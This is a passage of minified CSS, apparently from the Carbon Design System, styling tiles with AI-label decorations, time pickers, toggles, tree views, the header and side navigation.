border-box}.cds--tile--decorator.cds--tile--clickable:before,.cds--tile--decorator.cds--tile--selectable:after,.cds--tile--decorator.cds--tile--selectable:before,.cds--tile--slug.cds--tile--clickable:before,.cds--tile--slug.cds--tile--selectable:after,.cds--tile--slug.cds--tile--selectable:before{position:absolute;display:block;block-size:100%;content:"";inline-size:100%;inset-block-start:0;inset-inline-start:0;opacity:0;transition:opacity .11s cubic-bezier(.2,0,.38,.9)}.cds--tile--decorator:has(.cds--ai-label).cds--tile--clickable:before,.cds--tile--decorator:has(.cds--ai-label).cds--tile--selectable:before,.cds--tile--decorator:has(.cds--tile--ai-label-icon).cds--tile--clickable:before,.cds--tile--slug.cds--tile--clickable:before,.cds--tile--slug.cds--tile--selectable:before{background:linear-gradient(to top,var(--cds-ai-aura-hover-start,rgba(69,137,255,.32)) 0,15%,var(--cds-ai-aura-hover-end,rgba(255,255,255,0)) 50%) padding-box,linear-gradient(to top,var(--cds-ai-aura-hover-background,#edf5ff),var(--cds-ai-aura-hover-background,#edf5ff)) padding-box,linear-gradient(to bottom,var(--cds-ai-border-start,rgba(166,200,255,.64)),var(--cds-ai-border-end,#78a9ff)) border-box,linear-gradient(to top,var(--cds-ai-aura-hover-background,#edf5ff),var(--cds-ai-aura-hover-background,#edf5ff)) border-box;box-shadow:inset 0 -80px 70px -65px var(--cds-ai-inner-shadow,rgba(69,137,255,.1)),0 4px 10px 2px var(--cds-ai-drop-shadow,rgba(15,98,254,.1))}.cds--tile--decorator.cds--tile--clickable:hover:before,.cds--tile--decorator.cds--tile--selectable:hover:before,.cds--tile--slug.cds--tile--clickable:hover:before,.cds--tile--slug.cds--tile--selectable:hover:before{opacity:1}.cds--tile--decorator.cds--tile--clickable:focus,.cds--tile--decorator.cds--tile--selectable:focus,.cds--tile--slug.cds--tile--clickable:focus,.cds--tile--slug.cds--tile--selectable:focus,.cds--tile-input:focus+.cds--tile--decorator.cds--tile,.cds--tile-input:focus+.cds--tile--slug.cds--tile{outline-offset:-1px}.cds--tile--decorator:has(.cds--tile--inner-decorator .cds--ai-label).cds--tile--selectable:after,.cds--tile--slug.cds--tile--selectable:after{background:linear-gradient(to top,var(--cds-ai-aura-start,rgba(69,137,255,.1)) 0,15%,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%) padding-box,linear-gradient(to top,var(--cds-layer),var(--cds-layer)) padding-box,linear-gradient(to bottom,var(--cds-border-inverse,#161616),var(--cds-border-inverse,#161616)) border-box,linear-gradient(to top,var(--cds-layer),var(--cds-layer)) border-box;box-shadow:inset 0 -80px 70px -65px var(--cds-ai-inner-shadow,rgba(69,137,255,.1)),0 4px 8px 0 var(--cds-ai-drop-shadow,rgba(15,98,254,.1))}.cds--tile--decorator.cds--tile--selectable:hover:after,.cds--tile--slug.cds--tile--selectable:hover:after{opacity:0}.cds--tile--decorator.cds--tile--is-selected:after,.cds--tile--slug.cds--tile--is-selected:after{opacity:1}.cds--tile--decorator:has(.cds--tile--inner-decorator).cds--tile--is-selected,.cds--tile--slug.cds--tile--is-selected{border-color:var(--cds-border-inverse,#161616)}.cds--tile--decorator.cds--tile--clickable .cds--tile-content,.cds--tile--decorator.cds--tile--selectable .cds--tile-content,.cds--tile--slug.cds--tile--clickable .cds--tile-content,.cds--tile--slug.cds--tile--selectable .cds--tile-content{position:relative;cursor:pointer}.cds--tile--decorator.cds--tile--clickable .cds--tile-content,.cds--tile--decorator.cds--tile--is-selected .cds--tile--inner-decorator>*,.cds--tile--decorator.cds--tile--selectable .cds--tile-content,.cds--tile--decorator.cds--tile--selectable>.cds--tile__checkmark,.cds--tile--slug.cds--tile--clickable .cds--tile-content,.cds--tile--slug.cds--tile--is-selected .cds--ai-label,.cds--tile--slug.cds--tile--is-selected .cds--slug,.cds--tile--slug.cds--tile--selectable .cds--tile-content,.cds--tile--slug.cds--tile--selectable>.cds--tile__checkmark{z-index:1}.cds--tile--decorator.cds--tile--selectable .cds--tile--inner-decorator>:has(>.cds--popover--open),.cds--tile--slug.cds--tile--selectable .cds--ai-label:has(>.cds--popover--open),.cds--tile--slug.cds--tile--selectable .cds--slug:has(>.cds--popover--open){z-index:2}.cds--tile--decorator.cds--tile--selectable>.cds--tile--inner-decorator>*,.cds--tile--decorator.cds--tile--selectable>.cds--tile__checkmark,.cds--tile--slug.cds--tile--selectable>.cds--ai-label,.cds--tile--slug.cds--tile--selectable>.cds--slug,.cds--tile--slug.cds--tile--selectable>.cds--tile__checkmark{z-index:1}.cds--tile--expandable:has(.cds--ai-label>.cds--popover--open),.cds--tile--expandable:has(.cds--slug>.cds--popover--open),.cds--tile--expandable:has(.cds--tile--inner-decorator>*>.cds--popover--open){overflow:visible}.cds--tile--clickable .cds--tile--ai-label-icon rect{stroke:var(--cds-icon-primary,#161616)}.cds--tile--clickable .cds--tile--ai-label-icon path{fill:var(--cds-icon-primary,#161616)}.cds--tile--decorator-rounded,.cds--tile--decorator-rounded.cds--tile--clickable:before,.cds--tile--decorator-rounded.cds--tile--selectable:after,.cds--tile--decorator-rounded.cds--tile--selectable:before,.cds--tile--slug-rounded,.cds--tile--slug-rounded.cds--tile--clickable:before,.cds--tile--slug-rounded.cds--tile--selectable:after,.cds--tile--slug-rounded.cds--tile--selectable:before{border-radius:.5rem}.cds--tile--decorator-rounded .cds--tile__chevron,.cds--tile--slug-rounded .cds--tile__chevron{border-end-end-radius:.5rem}.cds--time-picker{display:flex;align-items:flex-end}.cds--time-picker__select{justify-content:center;margin-inline-start:.125rem}.cds--time-picker__input{position:relative;display:flex;flex-direction:column}.cds--time-picker__error__icon{position:absolute;display:flex;block-size:100%;inset-block-start:50%;inset-inline-end:1rem;place-items:center;transform:translateY(-50%)}.cds--time-picker__error__icon .cds--checkbox__invalid-icon{fill:var(--cds-support-error,#da1e28)}.cds--time-picker .cds--select-input{margin:0;inline-size:auto;line-height:1;min-inline-size:auto;padding-inline-end:3rem}.cds--time-picker__input-field{outline:2px solid rgba(0,0,0,0);outline-offset:-2px;font-family:var(--cds-code-02-font-family,"IBM Plex Mono",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",monospace);font-size:var(--cds-code-02-font-size,.875rem);font-weight:var(--cds-code-02-font-weight,400);line-height:var(--cds-code-02-line-height,1.42857);letter-spacing:var(--cds-code-02-letter-spacing,.32px);display:flex;align-items:center;block-size:2.5rem;inline-size:4.875rem;transition:outline 70ms cubic-bezier(.2,0,.38,.9),background-color 70ms cubic-bezier(.2,0,.38,.9)}.cds--time-picker__input-field::-moz-placeholder{color:var(--cds-text-placeholder,rgba(22,22,22,.4));opacity:1}.cds--time-picker__input-field::placeholder{color:var(--cds-text-placeholder,rgba(22,22,22,.4));opacity:1}.cds--time-picker__input-field-error{inline-size:6.175rem}.cds--time-picker--light .cds--select-input{background-color:var(--cds-field-02,#ffffff)}.cds--time-picker--light .cds--select-input:hover{background-color:var(--cds-field-hover)}.cds--time-picker--light .cds--select-input:disabled,.cds--time-picker--light .cds--select-input:hover:disabled{background-color:rgba(0,0,0,0);border-block-end:1px solid rgba(0,0,0,0);color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed}.cds--time-picker--sm .cds--select-input,.cds--time-picker--sm .cds--time-picker__input-field{block-size:2rem;max-block-size:2rem}.cds--time-picker--lg .cds--select-input,.cds--time-picker--lg .cds--time-picker__input-field{block-size:3rem;max-block-size:3rem}.cds--time-picker--readonly .cds--select-input,.cds--time-picker--readonly .cds--time-picker__input-field{background-color:rgba(0,0,0,0);border-block-end-color:var(--cds-border-subtle)}.cds--time-picker--readonly .cds--select-input{cursor:default}.cds--time-picker--readonly .cds--select-input+.cds--select__arrow{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--toggle{display:inline-block;-webkit-user-select:none;-moz-user-select:none;user-select:none}.cds--toggle__label-text{font-size:var(--cds-label-01-font-size,.75rem);font-weight:var(--cds-label-01-font-weight,400);line-height:var(--cds-label-01-line-height,1.33333);letter-spacing:var(--cds-label-01-letter-spacing,.32px);display:block;color:var(--cds-text-secondary,#525252);margin-block-end:1rem}.cds--toggle__button{position:absolute;overflow:hidden;padding:0;border:0;margin:-1px;block-size:1px;clip:rect(0,0,0,0);inline-size:1px;visibility:inherit;white-space:nowrap}.cds--toggle__button:focus{outline:none}.cds--toggle__appearance{display:inline-grid;align-items:center;-moz-column-gap:.5rem;column-gap:.5rem;cursor:pointer;grid-template-columns:max-content max-content}.cds--toggle__switch{position:relative;border-radius:.75rem;background-color:var(--cds-toggle-off,#8d8d8d);block-size:1.5rem;inline-size:3rem;transition:background-color 70ms cubic-bezier(.2,0,1,.9)}.cds--toggle__switch:before{position:absolute;border-radius:50%;background-color:var(--cds-icon-on-color,#ffffff);block-size:1.125rem;content:"";inline-size:1.125rem;inset-block-start:.1875rem;inset-inline-start:.1875rem;transition:transform 70ms cubic-bezier(.2,0,1,.9)}@media screen and (prefers-reduced-motion:reduce){.cds--toggle__switch:before{transition:none}}.cds--toggle:not(.cds--toggle--disabled):active .cds--toggle__switch:after,.cds--toggle__button:focus+.cds--toggle__label .cds--toggle__switch:after{display:block;border-radius:1rem;block-size:100%;content:"";outline:2px solid var(--cds-focus,#0f62fe);outline-offset:1px}.cds--toggle__switch--checked{background-color:var(--cds-support-success,#24a148)}.cds--toggle__switch--checked:before{transform:translateX(1.5rem)}.cds--toggle__text{font-size:var(--cds-body-01-font-size,.875rem);font-weight:var(--cds-body-01-font-weight,400);line-height:var(--cds-body-01-line-height,1.42857);letter-spacing:var(--cds-body-01-letter-spacing,.16px);color:var(--cds-text-primary,#161616)}.cds--toggle__appearance--sm .cds--toggle__switch{block-size:1rem;inline-size:2rem}.cds--toggle__appearance--sm .cds--toggle__switch:before{block-size:.625rem;inline-size:.625rem}.cds--toggle__appearance--sm .cds--toggle__switch--checked:before{transform:translateX(1rem)}.cds--toggle__check{position:absolute;block-size:.3125rem;fill:var(--cds-support-success,#24a148);inline-size:.375rem;inset-block-start:.375rem;inset-inline-end:.3125rem;visibility:hidden}.cds--toggle__switch--checked .cds--toggle__check{visibility:visible}.cds--toggle--disabled .cds--toggle__appearance{cursor:not-allowed}.cds--toggle--disabled .cds--toggle__label-text,.cds--toggle--disabled .cds--toggle__text{color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--toggle--disabled .cds--toggle__switch{background-color:var(--cds-button-disabled,#c6c6c6)}.cds--toggle--disabled .cds--toggle__switch:before{background-color:var(--cds-icon-on-color-disabled,#8d8d8d)}.cds--toggle--disabled .cds--toggle__check{fill:var(--cds-button-disabled,#c6c6c6)}.cds--toggle--readonly .cds--toggle__appearance{cursor:default}.cds--toggle--readonly .cds--toggle__switch{border:1px solid var(--cds-icon-disabled,rgba(22,22,22,.25));background-color:rgba(0,0,0,0)}.cds--toggle--readonly .cds--toggle__switch:before{background-color:var(--cds-text-primary,#161616);inset-block-start:.125rem;inset-inline-start:.125rem}.cds--toggle--readonly .cds--toggle__check{fill:var(--cds-background,#ffffff);inset-block-start:.3125rem;inset-inline-end:.25rem}.cds--toggle--readonly .cds--toggle__text{cursor:text;-webkit-user-select:text;-moz-user-select:text;user-select:text}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--toggle__switch,.cds--toggle__switch:before{outline:1px solid rgba(0,0,0,0)}.cds--toggle:not(.cds--toggle--disabled):active .cds--toggle__switch,.cds--toggle__button:focus+.cds--toggle__label .cds--toggle__switch{color:Highlight;outline:1px solid Highlight}}.cds--toggle--skeleton{display:flex;align-items:center}.cds--toggle--skeleton .cds--toggle__skeleton-circle{position:relative;overflow:hidden;background:var(--cds-skeleton-background,#e8e8e8);border-radius:50%;block-size:1.125rem;inline-size:1.125rem}.cds--toggle--skeleton .cds--toggle__skeleton-circle:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:200%;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--toggle--skeleton .cds--toggle__skeleton-circle:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--toggle--skeleton .cds--toggle__skeleton-circle{background:CanvasText}.cds--toggle--skeleton .cds--toggle__skeleton-circle:before{background:Canvas;forced-color-adjust:none}}.cds--toggle--skeleton .cds--toggle__skeleton-rectangle{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;block-size:.5rem;inline-size:1.5rem;margin-inline-start:.5rem}.cds--toggle--skeleton .cds--toggle__skeleton-rectangle:active,.cds--toggle--skeleton .cds--toggle__skeleton-rectangle:focus,.cds--toggle--skeleton .cds--toggle__skeleton-rectangle:hover{border:none;cursor:default;outline:none}.cds--toggle--skeleton .cds--toggle__skeleton-rectangle:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--toggle--skeleton .cds--toggle__skeleton-rectangle:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--toggle--skeleton .cds--toggle__skeleton-rectangle{background:CanvasText}.cds--toggle--skeleton .cds--toggle__skeleton-rectangle:before{background:Canvas;forced-color-adjust:none}}[dir=rtl] .cds--toggle__switch--checked:before{transform:translateX(-1.5rem)}[dir=rtl] .cds--toggle__appearance--sm .cds--toggle__switch--checked:before{transform:translateX(-1rem)}.cds--tree{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;overflow:hidden}.cds--tree *,.cds--tree :after,.cds--tree :before{box-sizing:inherit}.cds--tree-node{background-color:var(--cds-layer-01,#f4f4f4);color:var(--cds-text-secondary,#525252);padding-inline-start:1rem}.cds--tree-node:focus{outline:none}.cds--tree-node:hover{cursor:pointer}.cds--tree-node--hidden{display:none}.cds--tree-node__children{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;list-style-type:none}.cds--tree-node__children *,.cds--tree-node__children :after,.cds--tree-node__children :before{box-sizing:inherit}.cds--tree-node--with-icon .cds--tree-node{margin-inline-start:.5rem}.cds--tree-node:focus>.cds--tree-node__label{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--tree-node:focus>.cds--tree-node__label{outline-style:dotted}}.cds--tree-node.cds--tree-parent-node>.cds--tree-node__label{inline-size:auto}.cds--tree-node--disabled:focus>.cds--tree-node__label{outline:none}.cds--tree-node--disabled,.cds--tree-node--disabled .cds--tree-node__label:hover,.cds--tree-node--disabled .cds--tree-node__label:hover .cds--tree-node__label__details{background-color:var(--cds-field-01,#f4f4f4);color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--tree-node--disabled .cds--tree-node__icon,.cds--tree-node--disabled .cds--tree-node__label:hover .cds--tree-node__icon,.cds--tree-node--disabled .cds--tree-node__label:hover .cds--tree-parent-node__toggle-icon,.cds--tree-node--disabled .cds--tree-parent-node__toggle-icon{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--tree-node--disabled,.cds--tree-node--disabled .cds--tree-parent-node__toggle-icon:hover{cursor:not-allowed}li a.cds--tree-node{text-decoration:none}li a.cds--tree-node:not(.cds--tree-node--disabled){color:var(--cds-text-secondary,#525252)}li.cds--tree-node-link-parent{display:flex;flex-direction:column;background-color:var(--cds-layer-01,#f4f4f4)}li.cds--tree-node-link-parent>.cds--tree-node__children{padding-inline-start:1rem}.cds--tree-node__label{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);position:relative;display:flex;box-sizing:border-box;flex:1;align-items:center;inline-size:100%;min-block-size:2rem;padding-inline-end:1rem}.cds--tree-node__label:hover{background-color:var(--cds-layer-hover-01,#e8e8e8);color:var(--cds-text-primary,#161616)}.cds--tree-node:not(.cds--tree-parent-node) .cds--tree-node__label{padding-block:.4375rem .4375rem}.cds--tree-node__label:hover .cds--tree-node__label__details{color:var(--cds-text-primary,#161616)}.cds--tree-node__label:hover .cds--tree-node__icon,.cds--tree-node__label:hover .cds--tree-parent-node__toggle-icon{fill:var(--cds-icon-primary,#161616)}.cds--tree-leaf-node{display:flex;padding-inline-start:2.5rem}.cds--tree-leaf-node.cds--tree-node--with-icon{padding-inline-start:2rem}.cds--tree-leaf-node.cds--tree-node--with-icon .cds--tree-leaf-node{padding-inline-start:1.5rem}.cds--tree-node__label__details{display:flex;align-items:center;min-inline-size:0}.cds--tree-node--with-icon .cds--tree-parent-node__toggle{margin-inline-end:0}.cds--tree-parent-node__toggle{display:flex;align-items:center;border:0;block-size:1.5rem;inline-size:1.5rem;margin-inline:-.25rem .25rem;padding-inline-start:.25rem}.cds--tree-parent-node__toggle:hover{cursor:pointer}.cds--tree-parent-node__toggle:focus{outline:none}.cds--tree-parent-node__toggle-icon{fill:var(--cds-icon-secondary,#525252);transform:rotate(-90deg);transition:all .11s cubic-bezier(.2,0,.38,.9)}.cds--tree-parent-node__toggle-icon--expanded{transform:rotate(0)}.cds--tree-node__icon{fill:var(--cds-icon-secondary,#525252);margin-inline:.5rem .5rem;min-block-size:1rem;min-inline-size:1rem}.cds--tree-parent-node__toggle+.cds--tree-node__label__details .cds--tree-node__icon{margin-inline-start:.25rem}.cds--tree-node--selected>.cds--tree-node__label{background-color:var(--cds-layer-selected-01,#e0e0e0);color:var(--cds-text-primary,#161616)}.cds--tree-node--selected>.cds--tree-node__label:hover{background-color:var(--cds-layer-selected-hover-01,#d1d1d1)}.cds--tree-node--selected>.cds--tree-node__label .cds--tree-node__icon,.cds--tree-node--selected>.cds--tree-node__label .cds--tree-parent-node__toggle-icon{fill:var(--cds-icon-primary,#161616)}.cds--tree-node--active>.cds--tree-node__label{position:relative}.cds--tree-node--active>.cds--tree-node__label:before{position:absolute;background-color:var(--cds-interactive,#0f62fe);block-size:100%;content:"";inline-size:.25rem;inset-block-start:0;inset-inline-start:0}.cds--tree--xs .cds--tree-node__label{min-block-size:1.5rem}.cds--tree--xs .cds--tree-node:not(.cds--tree-parent-node) .cds--tree-node__label{padding:0}.cds--tree--xs .cds--tree-parent-node__toggle{margin-block-start:0}.cds--tree-node__label__text{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);display:block;overflow:hidden;line-height:1.2;padding-inline-start:.25rem;text-overflow:ellipsis;white-space:nowrap}.cds--tree-node__label .cds--icon-tooltip{inline-size:100%}.cds--tree-node__label .cds--icon-tooltip .cds--btn--icon-only{padding:0;border:none;background:rgba(0,0,0,0);block-size:auto;color:inherit;inline-size:100%;min-block-size:unset;text-align:start}.cds--tree-node__label .cds--icon-tooltip .cds--btn--icon-only .cds--tree-node__label__text{color:inherit;inline-size:100%}.cds--tree-node__label .cds--tooltip-content{padding:1rem}.cds--tree-node__label .cds--popover-container{inline-size:100%}.cds--tooltip-trigger__wrapper .cds--btn--ghost:focus{box-shadow:none;outline:2px solid var(--cds-focus,#0f62fe)}.cds--content{padding:2rem;color:var(--cds-text-primary,#161616);will-change:margin-left}.cds--header~.cds--content,div:has(.cds--header)~.cds--content{margin-block-start:3rem}.cds--side-nav~.cds--content{margin-inline-start:3rem}.cds--side-nav.cds--side-nav--expanded~.cds--content{margin-inline-start:16rem}.cds--header{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;position:fixed;z-index:8000;display:flex;align-items:center;background-color:var(--cds-background,#ffffff);block-size:3rem;border-block-end:1px solid var(--cds-border-subtle);inset-block-start:0;inset-inline:0}.cds--header *,.cds--header :after,.cds--header :before{box-sizing:inherit}.cds--header__action{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;padding:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;cursor:pointer;text-align:start;inline-size:100%;display:inline-flex;border:.0625rem solid rgba(0,0,0,0);block-size:3rem;inline-size:3rem;transition:background-color .11s,border-color .11s}.cds--header__action *,.cds--header__action :after,.cds--header__action :before{box-sizing:inherit}.cds--header__action::-moz-focus-inner{border:0}@media(max-width:41.98rem){.cds--header__action{min-inline-size:3rem}}.cds--header__global .cds--popover{z-index:8001}.cds--header__action>:first-child{margin-block-start:0}.cds--header__action--active>svg.cds--navigation-menu-panel-expand-icon,.cds--header__action>svg.cds--navigation-menu-panel-collapse-icon{display:none}.cds--header__action--active>svg.cds--navigation-menu-panel-collapse-icon{display:inline}.cds--header__action:hover{background-color:var(--cds-background-hover,rgba(141,141,141,.12))}.cds--header__action--active{background:var(--cds-layer);border-block-end:1px solid rgba(0,0,0,0);border-inline-end:1px solid var(--cds-border-subtle);border-inline-start:1px solid var(--cds-border-subtle)}.cds--header__action--active>svg{fill:var(--cds-icon-primary,#161616)}.cds--header__action:focus{border-color:var(--cds-focus,#0f62fe);outline:none}.cds--header__action:active{background-color:var(--cds-background-active,rgba(141,141,141,.5))}.cds--header__action.cds--btn--icon-only{align-items:center;justify-content:center}.cds--btn.cds--btn--icon-only.cds--header__action svg{fill:var(--cds-icon-secondary,#525252)}.cds--btn.cds--btn--icon-only.cds--header__action--active svg,.cds--btn.cds--btn--icon-only.cds--header__action:active svg,.cds--btn.cds--btn--icon-only.cds--header__action:hover svg,.cds--header__menu-trigger:hover>svg,.cds--header__menu-trigger>svg{fill:var(--cds-icon-primary,#161616)}.cds--header__menu-toggle{display:flex;align-items:center;justify-content:center}@media(min-width:66rem){.cds--header__menu-toggle__hidden{display:none}}a.cds--header__name{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);display:flex;align-items:center;padding:0 2rem 0 1rem;border:.125rem solid rgba(0,0,0,0);block-size:100%;font-weight:600;letter-spacing:.1px;line-height:1.25rem;outline:none;text-decoration:none;transition:border-color .11s;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media(max-width:41.98rem){a.cds--header__name{padding:0 1rem}}a.cds--header__name:focus{border-color:var(--cds-focus,#0f62fe)}.cds--header__name--prefix{font-weight:400}a.cds--header__name,a.cds--header__name:hover{color:var(--cds-text-primary,#161616)}.cds--header__menu-toggle:not(.cds--header__menu-toggle__hidden)~.cds--header__name{padding-inline-start:.5rem}.cds--header__nav{position:relative;display:none;block-size:100%;padding-inline-start:1rem}@media(min-width:66rem){.cds--header__nav{display:block}}.cds--header__nav:before{position:absolute;display:block;background-color:var(--cds-border-subtle);block-size:1.5rem;content:"";inline-size:.0625rem;inset-block-start:50%;inset-inline-start:0;transform:translateY(-50%)}.cds--header__menu-bar{box-sizing:border-box;border:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:flex;padding:0;margin:0;block-size:100%;list-style:none}.cds--header__menu-bar *,.cds--header__menu-bar :after,.cds--header__menu-bar :before{box-sizing:inherit}a.cds--header__menu-item{position:relative;display:flex;align-items:center;padding:0 1rem;border:2px solid rgba(0,0,0,0);background-color:var(--cds-background,#ffffff);block-size:100%;color:var(--cds-text-secondary,#525252);font-size:.875rem;font-weight:400;letter-spacing:0;line-height:1.125rem;text-decoration:none;transition:background-color .11s,border-color .11s,color .11s;-webkit-user-select:none;-moz-user-select:none;user-select:none}a.cds--header__menu-item:hover{background-color:var(--cds-background-hover,rgba(141,141,141,.12));color:var(--cds-text-primary,#161616)}.cds--header__action:active,a.cds--header__menu-item:active{background-color:var(--cds-background-active,rgba(141,141,141,.5));color:var(--cds-text-primary,#161616)}a.cds--header__menu-item:focus{border-color:var(--cds-focus,#0f62fe);outline:none}a.cds--header__menu-item:active>svg,a.cds--header__menu-item:hover>svg{fill:var(--cds-icon-primary,#161616)}.cds--header__menu-item--current,a.cds--header__menu-item[aria-current=page]{color:var(--cds-text-primary,#161616)}.cds--header__menu-item--current:after,a.cds--header__menu-item[aria-current=page]:after{position:absolute;background-color:var(--cds-border-interactive,#0f62fe);block-size:3px;content:"";inline-size:calc(100% + 4px);inset-block-end:-2px;inset-inline-start:-2px}.cds--header__menu-item--current:focus:after,a.cds--header__menu-item[aria-current=page]:focus:after{border:0}.cds--header__submenu .cds--header__menu .cds--header__menu-item--current:after,.cds--header__submenu .cds--header__menu a.cds--header__menu-item[aria-current=page]:after{background-color:var(--cds-border-interactive,#0f62fe);block-size:calc(100% + 4px);inline-size:3px;inset-block-start:-2px;inset-inline-start:-2px}.cds--header__submenu .cds--header__menu .cds--header__menu-item--current:focus:after,.cds--header__submenu .cds--header__menu a.cds--header__menu-item[aria-current=page]:focus:after{background-color:var(--cds-border-interactive,#0f62fe);block-size:calc(100% + 4px);inline-size:5px;inset-block-start:-2px;inset-inline-start:-2px}a.cds--header__menu-item.cds--header__menu-item--current:focus,a.cds--header__menu-item[aria-current=page]:focus{border:2px solid var(--cds-focus,#0f62fe)}.cds--header__menu-title[aria-haspopup=true],.cds--header__submenu{position:relative}.cds--header__menu-title[aria-expanded=true]{z-index:8002;background-color:var(--cds-layer);color:var(--cds-text-secondary,#525252)}.cds--header__menu-title[aria-expanded=true]>.cds--header__menu-arrow{transform:rotate(180deg)}.cds--header__menu{display:none;padding:0;margin:0;list-style:none}.cds--header__menu-title[aria-expanded=true]+.cds--header__menu{position:absolute;z-index:8001;display:flex;flex-direction:column;background-color:var(--cds-layer);box-shadow:0 4px 8px 0 rgba(0,0,0,.5);inline-size:12.5rem;inset-block-end:0;inset-inline-start:0;transform:translateY(100%)}.cds--header__menu-title[aria-expanded=true]+.cds--header__menu .cds--header__menu-item{background-color:var(--cds-layer)}.cds--header__menu-title[aria-expanded=true]+.cds--header__menu .cds--header__menu-item:hover{background-color:var(--cds-layer-hover);color:var(--cds-text-primary,#161616)}.cds--header__menu-title[aria-expanded=true]+.cds--header__menu .cds--header__menu-item:active{background-color:var(--cds-layer-active);color:var(--cds-text-primary,#161616)}.cds--header__menu-title[aria-expanded=true]+.cds--header__menu .cds--header__menu-item.cds--header__menu-item--current{background-color:var(--cds-layer-selected)}.cds--header__menu-title[aria-expanded=true]+.cds--header__menu .cds--header__menu-item.cds--header__menu-item--current:hover{background-color:var(--cds-layer-selected-hover)}.cds--header__menu .cds--header__menu-item{block-size:3rem}.cds--header__menu-arrow{fill:var(--cds-icon-secondary,#525252);margin-inline-start:.5rem;transition:transform .11s,fill .11s}.cds--header__global{display:flex;flex:1 1 0%;justify-content:flex-end;block-size:100%}.cds--skip-to-content{position:absolute;overflow:hidden;padding:0;border:0;margin:-1px;block-size:1px;clip:rect(0,0,0,0);inline-size:1px;visibility:inherit;white-space:nowrap}.cds--skip-to-content:focus{z-index:9999;display:flex;align-items:center;padding:0 1rem;border:4px solid var(--cds-focus,#0f62fe);background-color:var(--cds-background,#ffffff);block-size:3rem;clip:auto;color:var(--cds-text-secondary,#525252);inline-size:auto;inset-block-start:0;inset-inline-start:0;outline:none}.cds--header-panel{position:fixed;z-index:8000;overflow:hidden;border:none;background-color:var(--cds-layer);color:var(--cds-text-secondary,#525252);inline-size:0;inset-block:3rem 0;inset-inline-end:0;transition:width .11s cubic-bezier(.2,0,1,.9);will-change:width}.cds--header-panel--expanded{border-inline-end:1px solid var(--cds-border-subtle);border-inline-start:1px solid var(--cds-border-subtle);inline-size:16rem;overflow-y:auto}.cds--side-nav{position:fixed;z-index:8000;overflow:hidden;background-color:var(--cds-background,#ffffff);color:var(--cds-text-secondary,#525252);inline-size:3rem;inset-block:0;inset-inline-start:0;max-inline-size:16rem;transition:inline-size .11s cubic-bezier(.2,0,1,.9),transform .11s cubic-bezier(.2,0,1,.9);will-change:inline-size}.cds--side-nav--ux{inline-size:16rem;inset-block-start:3rem}@media(max-width:65.98rem){.cds--side-nav--ux{inline-size:0}}.cds--side-nav--rail{inline-size:3rem}.cds--side-nav--hidden{inline-size:0}.cds--side-nav--expanded{inline-size:16rem}.cds--side-nav__overlay{position:fixed;background-color:rgba(0,0,0,0);block-size:0;inline-size:0;inset-block-start:3rem;inset-inline-start:0;opacity:0;transition:opacity .3s cubic-bezier(.5,0,.1,1),background-color .3s cubic-bezier(.5,0,.1,1)}@media(max-width:65.98rem){.cds--side-nav__overlay-active{z-index:6000;background-color:var(--cds-overlay,rgba(22,22,22,.5));block-size:100vh;inline-size:100vw;opacity:1;transition:opacity .3s cubic-bezier(.5,0,.1,1),background-color .3s cubic-bezier(.5,0,.1,1)}}.cds--header~.cds--side-nav{block-size:calc(100% - 48px);inset-block-start:3rem}.cds--side-nav--fixed{inline-size:16rem}.cds--side-nav--collapsed{inline-size:16rem;transform:translateX(-16rem)}.cds--side-nav__navigation{display:flex;flex-direction:column}.cds--side-nav__items{box-sizing:border-box;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;overflow:hidden;flex:1 1 0%;padding:1rem 0 0}.cds--side-nav__items *,.cds--side-nav__items :after,.cds--side-nav__items :before{box-sizing:inherit}.cds--side-nav--expanded .cds--side-nav__items,.cds--side-nav--fixed .cds--side-nav__items,.cds--side-nav--ux .cds--side-nav__items,.cds--side-nav:hover .cds--side-nav__items{overflow-y:auto}.cds--side-nav__item{overflow:hidden}.cds--side-nav--ux .cds--side-nav__item,.cds--side-nav__item{block-size:auto;inline-size:auto}.cds--side-nav .cds--header__menu-title[aria-expanded=true]:hover,.cds--side-nav a.cds--header__menu-item:hover,.cds--side-nav__item:not(.cds--side-nav__item--active):hover 